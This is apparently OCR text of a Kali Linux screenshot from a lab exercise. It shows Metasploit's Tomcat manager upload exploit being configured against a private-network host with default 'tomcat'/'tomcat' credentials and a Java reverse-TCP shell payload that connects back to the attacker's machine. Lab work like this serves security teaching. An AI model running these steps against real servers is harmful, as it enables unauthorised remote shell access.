 kali@B20DCAT098-Kien-Kali: ~/Desktop
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) > setInterrupt: use the 'exit' command to quit
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword
HttpPassword ⇒
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.100.135 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Me
tasploit
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/shell/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.100.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal